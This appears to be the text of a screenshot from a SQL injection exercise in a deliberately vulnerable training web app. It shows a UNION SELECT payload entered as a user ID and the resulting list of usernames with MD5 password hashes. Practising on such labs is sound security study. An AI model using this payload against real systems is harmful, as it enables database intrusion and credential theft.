 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select null,CONCAT(user,':',password) FROM users -- -
First name: admin
Surname: admin
ID: 1' union select null,CONCAT(user,':',password) FROM users -- -
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select null,CONCAT(user,':',password) FROM users -- -
First name:
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: 1' union select null,CONCAT(user,':',password) FROM users -- -
First name:
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select null,CONCAT(user,':',password) FROM users -- -
First name:
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select null,CONCAT(user,':',password) FROM users -- -
First name:
Surname: smithy:5f4dcc3b5aa765d61d8327deb882cf99